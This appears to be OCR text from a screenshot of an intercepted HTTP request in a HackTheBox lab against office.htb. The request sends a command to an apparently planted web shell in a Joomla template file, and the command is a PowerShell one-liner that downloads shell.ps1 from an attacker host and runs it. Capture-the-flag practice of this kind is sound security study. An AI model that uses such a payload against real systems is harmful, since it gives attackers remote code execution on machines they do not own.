 Request
Pretty Raw Hex
\n
1 POST /templates/cassiopeia/offline.php HTTP/1.1
2 Host: office.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11
12 cmd=powershell IEX(New-Object
net.webclient).downloadString('http://10.10.14.11:8000/shell.ps1')